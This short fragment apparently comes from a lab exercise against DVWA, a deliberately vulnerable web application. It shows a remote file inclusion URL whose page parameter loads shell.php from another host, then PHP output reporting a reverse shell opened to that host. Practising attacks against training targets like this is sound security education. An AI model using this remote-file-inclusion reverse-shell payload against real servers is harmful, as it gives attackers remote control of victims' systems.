 192.168.10.123/dvwa/vulnerabilities/fi/?page=Http://192.168.10.121:1337/shell.php
Warning: Undefined variable $daemon in Http://192.168.10.121:1337/shell.php on line 184
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: Undefined variable $daemon in Http://192.168.10.121:1337/shell.php on line 184
Successfully opened reverse shell to 192.168.10.121:1234
Warning: Undefined variable $daemon in Http://192.168.10.121:1337/shell.php on line 184
ERROR: Shell process terminated